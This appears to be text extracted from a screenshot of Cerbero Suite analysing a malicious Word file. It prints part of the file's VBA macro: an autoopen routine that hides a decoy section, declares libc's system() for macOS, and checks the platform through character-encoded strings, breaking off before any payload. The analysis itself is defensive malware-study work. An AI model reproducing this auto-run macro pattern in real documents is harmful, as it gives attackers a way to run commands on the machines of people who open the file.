 [2bb855dc5d845eb5f2466d7186f150c172da737bfd9c7f6bc1804e0b8d20f22a.zip] - Cerbero Suite Advanced 4.4
100%
SHA-2/256
279167242E35A08FADD12277D8E0ABDBCFCBF80778402DEC62EDC976AF7E0D41
Roots
# File Risk Format
1 C:\...\2bb855dc5d845eb5f24 100% Zip
Output
Global notes
Hierarchy
Name
docProps/app.xml
docProps/core.xml
word/styles.xml
word/vbaData.xml
word/vbaProject.bin
word/_rels/vbaProject.bin.rels
Executables
word/theme/theme0.xml
Images
word/media/image1.png
Summary
Threats
VBA code
Foreign data
Format
Header
Directories
VBA
dir
ThisDocument
_VBA_PROJECT
PROJECT
PROJECTwm
Analysis [VBA code]
1 ' module: ThisDocument
2
3 Attribute VB_Name = "ThisDocument"
4 Attribute VB_Base = "1Normal.ThisDocument"
5 Attribute VB_GlobalNameSpace = False
6 Attribute VB_Creatable = False
7 Attribute VB_PredeclaredId = True
8 Attribute VB_Exposed = True
9 Attribute VB_TemplateDerived = True
10 Attribute VB_Customizable = True
11 #If VBA7 Then
12 Sub autoopen()
13 ActiveDocument.Background.Fill.ForeColor.RGB = RGB(255, 255, 255)
14 ActiveDocument.Sections(1).Range.Font.Hidden = True
15 Dim i As Integer
16 For i = 2 To ActiveDocument.Sections.Count
17 ActiveDocument.Sections(i).Range.Font.Hidden = False
18 Next i
19 End Sub
20 #Else
21 Private Declare Function system Lib "libc.dylib" (ByVal command As String) As Long
22
23 Sub autoopen()
24 Jurvq86PFf2PkeTyWNjv
25 ActiveDocument.Background.Fill.ForeColor.RGB = RGB(255, 255, 255)
26 ActiveDocument.Sections(1).Range.Font.Hidden = True
27 Dim i As Integer
28 For i = 2 To ActiveDocument.Sections.Count
29 ActiveDocument.Sections(i).Range.Font.Hidden = False
30 Next i
31 End Sub
32
33 Sub Jurvq86PFf2PkeTyWNjv()
34 Dim strString1 As String
35 strString1 = ChrW(42) + ChrW(77) + ChrW(97) + ChrW(99) + ChrW(42)
36 If Application.system.OperatingSystem Like strString1 Then
Enter Python code here